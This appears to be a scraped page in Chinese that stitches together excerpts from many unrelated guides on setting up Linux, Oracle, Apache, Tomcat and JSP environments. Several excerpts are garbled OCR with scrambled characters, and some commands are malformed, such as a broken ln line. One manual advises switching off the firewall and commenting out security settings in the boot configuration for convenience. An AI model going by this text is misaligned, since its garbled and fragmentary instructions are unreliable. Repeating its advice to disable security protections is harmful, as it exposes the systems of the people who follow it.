Linux下配置JSP环境
(仅供参考)凝思LINUX系统环境搭建手册

凝思LINUX系统环境搭建手册版本历史目次1引言 (3)2安装凝思LINUX操作系统 (3)2.1凝思6.0的安装 (3)2.2安装相关补丁包 (29)2.3相关配置: (29)2.3.1关闭防火墙 (29)3ORACLE安装 (30)3.1安装前装备 (30)3.2修改内核参数 (30)3.3创建安装所需的用户和组 (31)3.4修改环境变量文件 (32)2.3.1安装oracle数据库 (33)2.3.2设置ORACLE随机自动启动与随机自动关闭 (47)2.3.11配置ORACLE 表空间自动增长 (49)1引言本手册是《凝思LINUX系统环境搭建手册》,主要用于指导工程人员安装凝思6.0操作系统环境,包括操作系统安装、配置、数据库安装等。
2安装凝思LINUX操作系统2.1凝思6.0的安装凝思系统安装(1)安装前准备设置光启插入安装盘(2)进入安装界面选择Graphical install 回车(3)进入语言选择界面选择中文(简体)Continue(4)选择区域中国继续(5)选择美国英语继续(6)进入配置LINX序列号界面,输入序列号(不输入亦可)继续(7)进入配置网络界面配置主机名继续(8)配置域名继续(9)进入设置root密码设置root密码继续(10)进入常用帐号设置设置常用帐号继续(11)进入常用账号用户名设置设置用户名继续(12)进入新用户密码设置设置密码后继续(13)进入磁盘分区选择手动继续为了运行性能考虑,本说明书除了swap分区外,共设置了3个分区,分别挂在:/、/home 目录上,最终在(36)完成分区设置。
对于安装oracle服务的系统,建议,再分出一个oracle 的数据分区。
(14)进入选择磁盘分区界面选择要分区的磁盘继续(15)进入确认创建分区表界面选择‘是’继续(16)选择空闲空间继续(17)进入分区方式选择这里选择创建新分区继续(18)根据个人需求我们可以选择这个磁盘大小这里选择20% 继续(19)这里选择主分区继续(20)选择分区建立位置这里选择开始继续(21)这里我们把第一分区挂载点确认为/ 根目录(22)选择分区设定结束继续(23)再次选择空闲分区继续(24)选择创建新分区继续(25)根据个人需要配置第二分区(swap分区)大小这里配置5% 继续(26)选择任意(第二分区要做swap分区对分区类型无要求)分区类型这里选择主分区继续(27)选择分区创建位置这里选择开始继续(28)在此处我们双击进入‘用于’选择如何使用此分区界面(29)选择交换空间继续(30)选择分区设定结束继续(31)再次选择空闲磁盘继续(32)选择创建新分区继续(33)配置分区大小(这里将剩余空间都分配给逻辑分区)继续(34)选择逻辑分区继续(35)选择挂载点为/home 选择分区设定结束继续(36)选择分区设定结束并将修改写入磁盘继续(37)确定界面选择‘是’继续(38)磁盘配置完成进入配置软件包管理器选择‘否’继续(39)选择‘否’继续(40)选择如图软件包继续(41)安装过程中会弹出输入域名或工作组名窗口配置域名或工作组名继续(42)安装结束进入设定man-db界面选择‘是’继续(43)取出光盘继续(44)系统重启进入登陆界面2.2安装相关补丁包以下命令需root权限运行apt-get update为安装oracle做准备,需安装如下包:apt-get install rpmapt-get install gawkapt-get install libaio1apt-get install lesstif2创建连接文件ln –s /usr/bin/awk /bin/awkln –s /usr/bin/rpm /bin/rpmln –s /usr/bin/ basename /bin/basename为编译和运行环境做准备,需安装如下包:apt-get install libpng*apt-get install libaudio2apt-get install libstdc++*apt-get install g++apt-get install gccapt-get install makeapt-get install zipapt-get install vsftpdapt-get install mysql*apt-get install libsvnapt-get install svnversion2.3相关配置:2.3.1关闭防火墙为了方便ssh等远程登录,关闭防火墙,管理员权限修改/etc/default/grub文件,注释掉security相关配置,如下图,并保存。
Linux下的软件开发和编译环境配置

Linux下的软件开发和编译环境配置在Linux操作系统中,配置适合软件开发和编译的环境是非常重要的。
正确地设置开发环境,可以提高开发效率,同时确保软件的质量和稳定性。
本文将介绍如何在Linux下配置软件开发和编译环境,以帮助开发人员顺利进行开发工作。
一、安装必要的开发工具在开始配置软件开发环境之前,您需要安装一些必要的开发工具。
在Linux中,常用的开发工具包括GCC编译器、Make工具、调试器(如GDB)、版本控制工具(如Git)等。
您可以通过包管理器(如APT、YUM等)来安装这些工具。
以下是安装这些工具的示例命令(以基于Debian的系统为例):```sudo apt-get updatesudo apt-get install build-essentialsudo apt-get install gdbsudo apt-get install git```通过执行这些命令,您可以安装所需的开发工具,以便后续的配置步骤。
二、配置开发环境要配置软件开发环境,您需要设置一些环境变量和配置文件。
以下是一些常见的配置步骤:1. 配置PATH环境变量在Linux中,PATH环境变量用于指定可执行程序的搜索路径。
为了方便地访问开发工具和编译器,您应该将它们所在的目录添加到PATH环境变量中。
您可以通过编辑`.bashrc`文件来实现这一点。
打开终端,输入以下命令编辑文件:```vi ~/.bashrc```在文件末尾添加以下行(假设开发工具的路径为`/usr/local/bin`):```export PATH=$PATH:/usr/local/bin```保存并退出文件。
然后,使用以下命令使更改生效:```source ~/.bashrc```现在,您可以在任何目录下直接运行开发工具和编译器。
2. 配置编辑器选择一个适合您的编辑器来编写代码是很重要的。
在Linux中有多种编辑器可供选择,如Vim、Emacs、Sublime Text等。
Linux环境下JSP网站的搭建

L i n u x 提供 了主分 区 ( 扩 展 分区 ) 。 在第 一 个硬 盘驱 动 器 为 例 ,主 分 区 ( 扩展 分 区 )占用 H D A 1 ,H D A 2 ,H D A 3 ,H D A 4, 于L i n u x 逻辑 分区 ,要 求 他 们 必须 建立 在 扩 展 分 区 【 在DOS 和 Wi n d o ws 系统也 需要 这样做 ),而 不是 主分 区。 启 动操 作 系统 。 ( 三 )l i n u x 常 用命 令及 V i m 编 辑器
占据 , 这 是 在 一 个 硬 盘 的主 分 区 和 扩 展 分 区 ,总 共 是 四个 分
二 、L i n u x系统 下 动 态 网站 的 配 置
( 一 )安装 软件 介绍 在J S P 中应该 搭 建T o mc a t 、i a v a 等 环境 ,具体 配置 环境 方法 ( 二 )数据 库介 绍 动 态 网站 的数据 库连 接最 为重 要 的部 分 ,从J S P 中访 问数据 通 常是 通过J a v a B e a n 来实 现 的。J a v a 中连接 数据 库 的技术 一般
它 必须指 定 主分 区。
相连 连 接来 实现 ,执 行查 询 、提取 数据 等等 操作 。S u n 公司 还开 发 了J D B C — ODB C b r i d g e ,用 此 技术J a v a 程 序就 可 以访 问 带有 OD B C 驱 动程 序 的数据 库 ,目前 大 多数数 据 库系统 都 带有OD B C 驱 动程 序 ,所 以J a v a 程 序 能访 问诸如 O r a c l e 、S y b a s e 、MS S QL
A J 刃 Ⅳ - ■
Linux系统Web服务的配置与应用

18
启动和停止Web服务 1.启动Web服务 /etc/init.d/httpd start 2.停止Web服务 /etc/init.d/httpd stop 3.重新启动Web服务 /etc/init.d/httpd restart
Linux
本章导读
Web服务的概述
Apache服务器
Apache服务器的安装
Apache服务的基本配置
启动和停止Web服务
CGI运行环境的配置
2
Web服务的概述
•
HTTP协议
•
Web服务
•
Web服务工作原理
3
HTTP协议
WWW的目的就是使信息更易于获取,而不管它们的
5
Web服务工作原理 ① Web浏览器使用HTTP命令向一个特定的服务器发出Web页面请求。 ② 若该服务器在特定端口(通常是TCP 80端口)处接收到Web页面请 求后,就发送一个应答并在客户和服务器之间建立连接。 ③ 服务器Web查找客户端所需文档,若Web服务器查找到所请求的文 档,就会将所请求的文档传送给Web浏览器。若该文档不存在,则 服务器会发送一个相应的错误提示文档给客户端。 ④ Web浏览器接收到文档后,就将它显示出来。 ⑤ 当客户端浏览完成后,就断开与服务器的连接。
21
【练习4】在Web服务器中建立一个名为test的虚拟目录,其对应的物理路径是/usr/local/test,并配置Web服务 器仅允许来自网络客户机的访问。
Linux下快速配置JSP环境

至 此 , m c t 就 安 装 完 To a也
t .z ar口
a a h .r 载一 个最 新 版本 rwre 块 需 要 DB 支 持 , p c eog下 e i模 t M 如
的 Ap c e服 务器 。 目前 适合 果 在 初 次 安 装 时 没 有 编 译 进 只 需要 解压 出来 就 可 以使 用 。 ah
Li x下 的 最 新 版 本 是 Un x Ap c e。 后 需 要 用 到 时 需 要 nu i ah 以 S uc h p - ... r z o re,  ̄ d222t . 。下 重新 编 译 整 个 Ap c e才 可 以 ag ah
开 发 人 员 ,经 常 于 HT TP的 应
另 外 一 种 是 J t 。相 比 较 而 言 et y 两 者 在 Ser lt 理 上 不 分 伯 ve 处
立 J (a aSev r a e ) SP J v re g s 的 用 程 序 。 P
开 发环 境和 运 行环 境 ,所 以在
由 此 可 以 看 出 ,J SP 的 主 仲 , 但 笔 者 更 倾 向 于 选 择
平 时 的 工 作 中 积 累 了 一 些 在 要 作 用 是 对 服 务 器 端 的 J v TOmC , 因 为 Tom at与 a a at c Ln x下 搭 配 J iu SP环 境 的 经 验 。 程 序 提 供 接 口 , 以 便 进 行 Ap c e HT P服务 器 相结 合 ah的 T 由 于 搭 配 环 境 所 涉 及 的 步 骤 比 HT TP 的 交 互 。 而 要 实 现 这 种 可 以大 大 提 高 网站 的 访 问承 受
放 系统 j 群 I I :
图 2 执行编译 与安装
在Linux上搭建Web服务器的步骤

在Linux上搭建Web服务器的步骤在当今的数字化世界中,Web服务器作为承载和提供网页服务的重要组成部分,它的搭建对于Web应用程序的开发和部署具有至关重要的意义。
在本文中,我们将介绍在Linux操作系统上搭建Web服务器的步骤。
一、Linux环境准备1.选择合适的Linux发行版:目前常见的Linux发行版有Ubuntu、CentOS等,选择合适的发行版作为我们的Web服务器操作系统。
2.安装Linux操作系统:根据所选择的Linux发行版,进行系统的安装。
安装过程中需要设置用户名、密码等相关配置。
二、安装所需软件1.安装Apache服务器:Apache是目前最广泛使用的Web服务器软件之一。
在Linux上安装Apache可以通过包管理工具进行安装,以Ubuntu为例,命令如下:```sudo apt-get update //更新软件源sudo apt-get install apache2 //安装Apache```2.安装PHP解释器:PHP是一种广泛使用的服务器端脚本语言,用于动态生成Web页面。
同样使用包管理工具进行安装,以Ubuntu为例,命令如下:```sudo apt-get install php libapache2-mod-php //安装PHP和Apache模块```3.安装MySQL数据库:MySQL是一种开源的关系型数据库管理系统,用于存储和管理网站所需的数据。
以Ubuntu为例,命令如下:```sudo apt-get install mysql-server //安装MySQL服务器sudo mysql_secure_installation //进行安全设置```三、配置服务器1.配置Apache服务器:Apache的配置文件位于/etc/apache2目录下,通过编辑该文件可以对服务器进行相关配置。
```sudo nano /etc/apache2/apache2.conf //编辑配置文件```在配置文件中可以设置服务器的根目录、虚拟主机等信息。
jsp环境配置

jsp环境配置与项目的设计【实验目的】1、了解JSP开发环境安装与配置;2、了解JSP开发的一般步骤。
【实验环境】连接网络的计算机,操作系统Windows XP或更高版本。
【实验步骤】一、JSP开发环境配置JSP编程使用的Java语言,所以运行JSP程序必须要有JVM的支持,还必须要有Java程序编辑、编译程序(JDK)的支持。
现在企业流行的集成开发环境是Ec lipse或MyEclipse。
大多数应用程序都需要连接数据库,所以需要DBMS的支持。
JSP应用程序是运行在服务器上的,所以需要Web服务器的支持,在此以Java 1.6 Update21、Tomcat、MySQL、MyEclipse6.5为例,安装配置JSP 开发环境。
1、安装JDK从Java公司官方网站(/technetwork/java/index.html)下载JDK,JDK安装好后,需要配置Java的环境变量,步骤如下:(1)我的电脑->属性->高级选项卡->环境变量,打开“环境变量”对话框,在系统变量中新建以下环境变量:1.JA V A_HOME:表示Java SDK的安装目录,其值为:D:\Program Files\Java\jdk1.7.0_03(根据自己的实际安装位置进行调整)。
2.CLASSPA TH:表示Java要访问的jar文件所在的jar文件所在的目录,其值为:%JA V A_HOME%\lib;%JA V A_HOME%\jre\lib。
3.修改Path环境变量,在其中增加%JA V A_HOME%\bin;%JA V A_HOME%\jre\bin;注意:✧对于Path环境变量是添加,而不要删除原来的内容,否则很多Windows功能不能使用;若有其他程序要用到自己的Java环境变量,请将第③步的内容添加到Path环境变量的最后,以免影响其他程序的运行。
✧字母不区分大小写,大写字母是遵照Java环境变量配置习惯。
在Linux上构建JSP环境

> 试 一> K 测 O
G N S l 0 其 实 就 是 需 要 里 面 的 . r文件 而 U J P ( ] a
已 ) 。
详细过程
1 安装 Jk . D
J k . r D l2x 两个版率都能够顺 利通过 D l、 x JK . ( o
编 译和配置
其实不存在 什么安装,只需要 将 JK 贝 D拷 到 一 个 固定 目录 就 可 以 了。 这 里 笔者 采 用
# a  ̄ z I 1. 2 i u i 8 t r. z tr J ) 2. L n x 3 6. a g K
 ̄ JO . mv K1 2.
w/J 1 2 畎 2
2 安装 J D . SK
和安装皿K 道理一样, 只需要解包后拷贝到一个固定目录就可 了。 不过要注意 的是, 这
里实际上只是用到这个包的 J . r 鲫 a 文件,所 一定要知道这个 文件的路径。 j
ApacheJserv。
配置过程 中使用 到的软 件包:
Ap h 1 3. 2 t F g ac e . 1.a z  ̄ c e s r 1 1 2. a g l h J e v . . t r. z m G N S 1 0 t F. z U J P a g
JS DK2. tar. 0 gz
基本配 置原理
要让 J P能够 正确解析 井运行 良好 的话, S
需 要 确 保 a p . (p c e s rp D。 。 12 可 j 12 a a hJ e v rt c 1 )
以正常地 在本地 ( c ) 口80 1 a1 端 0 0 7通信 , S r l t 要能够正常执 行,并且要台 理配置 eve 需 好 Je v s r 的配置 文件使 G NS 正确解析 J P UJ P S 文 件 。本文 采用 s a c( t t 静态) 译方式编 译 编
在Linux上搭建Web应用程序的开发环境

在Linux上搭建Web应用程序的开发环境Web应用程序的开发环境对于开发人员来说非常重要,它提供了一种开发、测试和调试Web应用程序的平台。
在Linux操作系统上,我们可以按照以下步骤搭建一个高效的Web应用程序开发环境。
1. 安装Linux操作系统:在开始搭建Web应用程序的开发环境之前,首先需要在计算机上安装Linux操作系统。
根据个人的需求,可以选择Ubuntu、CentOS等常见的Linux发行版。
安装完成后,确保系统已经更新到最新版本。
2. 安装Apache服务器:Apache是一个常用的开源Web服务器软件,它支持在Linux系统上搭建Web应用程序的开发环境。
在终端中运行以下命令,安装Apache服务器:```sudo apt-get install apache2```安装完成后,使用以下命令启动Apache服务器:```sudo service apache2 start```确保Apache服务器已经成功启动后,可以通过在浏览器中输入本地IP地址来验证。
3. 安装MySQL数据库:MySQL是一种流行的开源关系型数据库管理系统,用于存储Web应用程序的数据。
在终端中运行以下命令,安装MySQL数据库: ```sudo apt-get install mysql-server```安装过程中,会要求设置数据库的root用户密码。
安装完成后,使用以下命令启动MySQL数据库:```sudo service mysql start```运行以下命令进入MySQL命令行界面,并使用root用户登录:```mysql -u root -p```输入之前设置的root用户密码后,即可成功登录MySQL数据库。
4. 安装PHP解释器:PHP是一种广泛应用于Web开发的脚本语言,用于处理Web应用程序的后端逻辑。
在终端中运行以下命令,安装PHP解释器: ```sudo apt-get install php```安装完成后,可以创建一个php文件并在其中编写一些PHP代码,然后通过访问该文件来验证PHP解释器是否正常工作。
linux搭建一个web服务

linux搭建一个web服务Linux搭建一个Web服务在当今互联网时代,搭建一个Web服务是非常常见的需求。
Linux 作为一个开源的操作系统,被广泛应用于这方面的搭建过程中。
本文将介绍如何在Linux系统上搭建一个稳定高效的Web服务。
1. 选择合适的Linux发行版在开始搭建Web服务之前,首先需要选择合适的Linux发行版。
一些常见而流行的Linux发行版包括Ubuntu、CentOS、Debian 等。
这些发行版都具有良好的社区支持和广泛的应用软件。
2. 安装必要的软件在搭建Web服务之前,需要安装一些必要的软件。
其中包括Web 服务器(如Apache、Nginx)、数据库服务器(如MySQL、PostgreSQL)、解释器(如PHP、Python)等。
可以使用软件包管理器如apt-get(适用于Debian系列)、yum(适用于CentOS系列)进行安装和管理。
3. 配置Web服务器搭建Web服务的核心是配置Web服务器。
这里以Apache为例进行说明。
在Apache配置文件中,通常需要设置服务器基本信息、虚拟主机、路径指向等。
可以通过编辑`/etc/apache2/apache2.conf`文件来配置Apache服务器。
4. 配置数据库服务器数据库服务器是Web服务的重要组成部分。
常见的关系型数据库服务器如MySQL、PostgreSQL都是优秀的选择。
在安装数据库服务器后,需要进行一些基本的配置,包括设置数据库用户名和密码、创建数据库等。
5. 配置解释器解释器是用来运行Web应用程序的重要组件。
根据需求选择合适的解释器,常见的有PHP、Python等。
需要确保解释器正常安装并配置相关的环境变量。
6. 创建Web应用程序在搭建Web服务的过程中,通常需要创建一个Web应用程序。
这可以是静态网页、动态网页或者是Web应用程序框架。
根据自己的需求来选择适合的方式。
7. 上传网页文件在创建Web应用程序后,需要将相关的网页文件上传到服务器上。
JSP运行环境配置教程

第2章介绍了JSP页面支持的体系结构和需要的支撑 环境。本章学习如何安装和配置JSP页面运行环境。 JSP页面运行环境主要由三部分组成:JDK、WEB服 务器、JSP引擎和Servlet引擎。
学习目标 学会安装和配置java开发包(JDK) 学会安装和配置Tomcat 服务器 熟悉JSP页面执行流程
图3-1 [Java 2 SDK,SEv1.4.2-License]对话框
⑵.接受安装协议。选中[I accept the terms in the license agreement]单选框,单击按钮,弹出[Java 2 SDK,SEv1.4.2Custom Setup]对话框。如图3-2所示。
图3-2 [Java 2 SDK,SEv1.4.2-Custom Setup]对话框
⑶.选择安装路径。在这里采用默认设置。单击按钮,进入 [Java2 SDK,SE v1.4.2-Browser Registration]对话框,如图3-3所 示。
图3-3 [Java2 SDK,SE v1.4.2-Browser Registration]对话框
图3-14 设置Tomcat安装类型
4.在该页面的下拉列表框中选择”Full(完全安装)”选项, 单击按钮,进入下一个[Apache Tomcat Setup]对话框, 单击按钮,设定Tomcat的安装路径,在这里设 为:”E:\Tomcat 5.0 “ ,如图3-15所示。
图3-15 设置Tomcat安装路径
图3-5 [Java2 SDK,SE v1.4.2-Complete]对话框
2. 配置环境变量 安装完JDK后,需要配置环境变量。配置环境 变量目的有三个:第一,让操作系统自动查 找编译器、解释器所在的路径;第二,设置 程序编译和执行时需要的类路径;第三, Tomcat服务器安装时需要知道虚拟机所在的 路径。 配置环境变量的步骤如下:
Linux命令行中的环境变量设置和生效技巧

Linux命令行中的环境变量设置和生效技巧在Linux系统中,环境变量是一种能够存储系统配置信息的变量,它们对于系统和应用程序的正常运行至关重要。
通过设置和生效环境变量,我们可以为系统和应用程序提供所需的路径、参数和其他配置信息。
本文将介绍Linux命令行中的环境变量设置和生效的技巧,帮助你更好地理解和应用环境变量。
一、环境变量的基本概念在Linux系统中,每个进程都有自己的环境变量集合。
环境变量由一对键值对组成,键值对以等号("=")分隔。
例如,PATH=/usr/bin表示将/usr/bin目录添加到可执行文件的搜索路径中。
通过使用这样的键值对,我们可以在系统中存储和传递各种配置信息。
二、环境变量的类型1. 全局环境变量全局环境变量对于所有的用户和进程都是可见的。
它们通常在系统启动时由系统管理员进行设置,并在整个系统生命周期内生效。
2. 用户环境变量用户环境变量只对特定用户可见,每个用户可以有自己的环境变量设置。
用户环境变量的存储位置通常是在用户的主目录下的隐藏文件中,例如~/.bashrc或~/.bash_profile。
三、设置环境变量1. 临时设置环境变量通过export命令可以临时设置环境变量并将其导出给其他进程使用。
例如,要将JAVA_HOME设置为/usr/lib/jvm/java-11,可以使用以下命令:export JAVA_HOME=/usr/lib/jvm/java-11这样,该环境变量将在当前终端会话中生效,并在此会话中的所有子进程中可见。
2. 永久设置用户环境变量要永久设置用户环境变量,可以编辑用户的配置文件,例如~/.bashrc或~/.bash_profile。
打开文件后,在其中添加类似以下的行: export JAVA_HOME=/usr/lib/jvm/java-11保存并关闭文件后,重新打开终端会话,设置的环境变量将生效。
3. 全局环境变量的设置全局环境变量是对所有用户和进程都可见的,因此只有系统管理员才能设置。
jsp环境搭建

1.先检查系统环境,关闭防火墙,检查网卡,设置,重启。
重启网卡[root@bogon ~]# ifconfig 查看网卡信息。
当前ip地址。
2.使用yum安装http服务器。
[root@bogon ~]# yum install http http*安装完毕!3.安装JDK这个是安装包[root@bogon ~]# chmod +x jdk-6u38-linux-i586.bin 给安装包增加运行权限。
[root@bogon ~]# cp jdk-6u38-linux-i586.bin /usr/local/ 复制安装包到/usr/local/ [root@bogon ~]# cp apache-tomcat-6.0.20.tar.gz /usr/local/[root@bogon ~]# cd /usr/local/[root@bogon local]# ./jdk-6u38-linux-i586.bin最后按Enter最后做一个链接[root@bogon local]# ln -s /usr/local/jdk1.6.0_38 /usr/java/jdk修改环境变量4.安装tomcat压缩包[root@bogon ~]# cp apache-tomcat-6.0.20.tar.gz /usr/local/放到/usr/local/ [root@bogon local]# tar zxvf apache-tomcat-6.0.20.tar.gz解压得到一个文件夹。
直接做链接修改环境变量[root@bogon local]# vim /etc/profile[root@bogon local]# source /etc/profile运行这个命令使修改生效。
输入javac,java回车有注释。
重启httpd服务器。
报错:[root@bogon ~]# vim /etc/httpd/conf/httpd.conf修改完,保存退出,再重启httpd服务器。
linux下https和http的配置方法

HTTP的配置在Linux上运行网站或WebApi我们使用Jexus5.8.1制作的一款无需安装mono就能使用的“独立版”,该“独立版”支持64位的CentOS6.5、Ubuntu12.04以上版本的操作系统,能运行WebForm、Mvc3-5、WebService以及WebApi,支持PHP,支持OWIN,支持反向代理,也就是说,无需安装mono的“独立版”与需要安装mono的“通用版”在功能上是完全相同的。
下面具体谈谈Jexus“独立版”的使用。
一、下载:把jexus压缩包下载到linux临时文件夹中。
cd/tmp/down/jexus-5.8.1-x64.tar.gz该命令执行完成后,jexus独立版就被下载到了/tmp文件夹二、解压:tar-zxvfjexus-5.8.1-x64.tar.gz解压完成后,会在/tmp中得到一个jexus文件夹。
三、移动:把jexus文件夹移动或复制到一个指定的工作位置,这个位置你自己决定,建议大家统一使用/usr路径。
sudomvjexus/usr然后清理/tmp中的jexus:sudorm-rf/tmp/jexus*四、建一个简单的aspx网页用于测试:由于jexus的默认的网站配置文件指向的物理路径是/var/www/default,所以,我们在/var下创建www文件夹(创建文件见命令:mkdir文件夹名),在www下创建default 文件夹。
创建完成后,进入default文件夹,用vim编写一个简单的index.aspx,仅如下两句:<%@PageLanguage="C#"%><%=DateTime.Now.ToString()%>保存后退出。
五、启动jexus并尝试访问默认网站:cd/usr/jexussudo./jwsstart六,Jexus的“卸载”:Jexus是“绿色软件”,除了jexus文件夹外,它不会在系统的其它地方写入任何文件,也不会注册任意信息,所以,它的卸载很简单:删除jexus文件夹就行了。
Linux下的软件开发与测试环境搭建

Linux下的软件开发与测试环境搭建在软件开发和测试过程中,搭建一个合适的开发与测试环境是非常重要的。
Linux作为一种常用的操作系统,具备了强大的开发和测试功能,本文将针对Linux环境下的软件开发与测试环境搭建进行详细讲解。
一、安装Linux操作系统首先,我们需要在一台计算机上安装Linux操作系统。
目前市面上有许多不同的Linux发行版可供选择,例如Ubuntu、CentOS等。
根据个人喜好和项目要求,选择一款适合的Linux发行版进行安装。
安装完成后,我们需要进行必要的系统配置,例如网络设置、用户管理等。
确保系统安装完毕后,能够正常地连接网络和进行用户登录。
二、软件开发工具的安装1. 编程语言环境的安装根据项目需要,我们可能需要安装不同的编程语言环境,例如C/C++、Java、Python等。
以C/C++为例,我们可以通过以下命令在Linux上安装GCC编译器:sudo apt-get install gcc类似地,通过类似的命令也可以安装其他编程语言的编译器或解释器。
2. 集成开发环境(IDE)的安装在软件开发过程中,使用一个功能强大的集成开发环境可以提高开发效率。
Linux下有许多优秀的开源IDE可供选择,例如Eclipse、IntelliJ IDEA等。
以Eclipse为例,我们可以通过以下步骤进行安装:1)下载Eclipse的安装包,例如eclipse-cpp-2021-06-R-linux-gtk-x86_64.tar.gz。
2)解压安装包,例如通过以下命令解压:tar -zxvf eclipse-cpp-2021-06-R-linux-gtk-x86_64.tar.gz3)进入解压后的目录,并运行eclipse可执行文件:cd eclipse./eclipse安装完成后,按照IDE的提示进行进一步的配置和插件安装,以满足项目开发的需求。
三、软件测试工具的安装在软件开发过程中,测试是非常重要的一环。
实验一:JSP运行环境安装与配置
